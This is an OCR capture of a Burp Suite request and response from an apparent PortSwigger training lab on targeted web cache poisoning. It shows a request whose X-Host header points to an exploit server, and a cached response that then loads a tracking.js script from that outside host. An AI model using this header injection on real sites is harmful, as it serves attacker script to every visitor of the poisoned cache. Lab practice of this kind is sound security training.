 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0a72006304dd736684936eb4003c00c8.h1-web-security-ac
ademy.net
3 Cookie: session=rpQvNtG9khw3GmhcZJFfyndrsHKNwqvr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Origin:
exploit-0ab600ab044f7388842a6d8101fb0049.exploit-se
rver.net
6 X-Host:
exploit-0ab600ab044f7388842a6d8101fb0049.exploit-se
rver.net
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
8 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
9 Accept-Encoding: gzip, deflate
10 Referer:
https://0a72006304dd736684936eb4003c00c8.h1-web-sec
urity-academy.net/post/comment/confirmation?postId=
2
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: close
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5702
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=
stylesheet>
16 <title>
Targeted web cache poisoning using an unknown
header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0ab600ab044f7388842a6d8101fb0049.expl
oit-server.net/resources/js/tracking.js">
</script>
20 <script src="
/resources/labheader/js/labHeader.js">
</script>
exploit
7 matches